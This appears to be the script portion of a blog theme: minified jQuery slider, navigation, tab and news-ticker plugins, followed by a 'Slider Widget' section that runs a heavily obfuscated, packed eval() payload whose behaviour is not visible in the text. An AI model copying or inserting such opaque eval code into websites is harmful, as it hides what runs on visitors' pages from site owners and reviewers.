controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
